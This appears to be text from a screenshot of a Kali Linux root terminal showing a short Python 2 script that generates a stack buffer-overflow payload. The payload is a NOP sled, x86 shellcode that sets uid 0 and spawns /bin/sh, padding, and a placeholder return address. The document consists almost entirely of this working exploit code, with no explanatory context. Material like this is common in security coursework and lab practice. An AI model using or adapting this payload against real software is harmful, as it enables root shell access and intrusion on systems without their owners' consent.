 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nano b3
root@kali:~# cat b3
#!/usr/bin/python

nopsled = '\x90' * 64
shellcode = (
'\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2' +
'\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89' +
'\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80'
)
padding = 'A' * (112 - 64 - 32)
eip = '1234'
print nopsled + shellcode + padding + eip
root@kali:~#